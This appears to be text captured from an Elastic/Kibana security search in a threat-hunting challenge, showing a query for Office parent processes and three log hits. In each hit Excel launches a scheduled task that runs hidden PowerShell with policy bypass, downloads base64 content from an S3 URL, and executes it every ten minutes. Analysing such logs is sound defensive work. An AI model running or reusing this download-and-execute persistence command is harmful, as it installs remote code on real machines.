 process.parent.name: (EQNEDT32.EXE OR EXCEL.EXE OR MSACCESS.EXE OR MSPUB.exe OR ONENOTE.EXE OR POWERPNT.exe OR VISIO.exe OR WINWORD.EXE OR wordpad.exe OR wordview.exe)
KQL
user.name: gooduser ×
+ Add filter
challenge-2
file
Filter by type 0
Selected fields 1
t file.name
Available fields 18
# dll.Ext.relative_file_creation_time
# dll.Ext.relative_file_name_modify_time
t dll.pe.file_version
t dll.pe.original_file_name
t file.directory
# file.Ext.entropy
t file.Ext.header_bytes
t file.Ext.original.extension
t file.Ext.original.name
t file.Ext.original.path
t file.extension
t file.path
3 hits
3
2.5
2
1.5
1
0.5
0
06:35:00 06:40:00 06:45:00 06:50:00 06:55:00 07:00:00
Jan 12, 2025 @ 06:35:00.000 - Jan 12, 2025 @ 07:05:00.000
Time ↓ user.name process.parent.name process.parent.pid process.command_line process.name process.pid
Jan 12, 2025 @ 06:46:03.923 gooduser EXCEL.EXE 2,136 cmd /Q /c schtasks /Create /TN "7655603E83CC" /TR "cmd /c cmd.exe 11,244
start /min powershell.exe -win hidd -nop -ep bypass -c
\"IEX ([System.Text.Encoding]::ASCII.GetString([System.Co
nvert]::FromBase64String((New-Object Net.Webclient).downl
oadstring(\\\"https://ibarblkacoiwlkese.s3.amazonaws.co
m/1.css\\\"))))\"" /SC MINUTE /MO 10 /F
Jan 12, 2025 @ 06:46:03.731 gooduser EXCEL.EXE 2,136 cmd /Q /c schtasks /Create /TN "7655603E83CC" /TR "cmd /c cmd.exe 11,244
start /min powershell.exe -win hidd -nop -ep bypass -c
\"IEX ([System.Text.Encoding]::ASCII.GetString([System.Co
nvert]::FromBase64String((New-Object Net.Webclient).downl
oadstring(\\\"https://ibarblkacoiwlkese.s3.amazonaws.co
m/1.css\\\"))))\"" /SC MINUTE /MO 10 /F
Jan 12, 2025 @ 06:46:03.731 gooduser EXCEL.EXE 2,136 cmd /Q /c schtasks /Create /TN "7655603E83CC" /TR "cmd /c cmd.exe 11,244
start /min powershell.exe -win hidd -nop -ep bypass -c
\"IEX ([System.Text.Encoding]::ASCII.GetString([System.Co
nvert]::FromBase64String((New-Object Net.Webclient).downl
oadstring(\\\"https://ibarblkacoiwlkese.s3.amazonaws.co
m/1.css\\\"))))\"" /SC MINUTE /MO 10 /F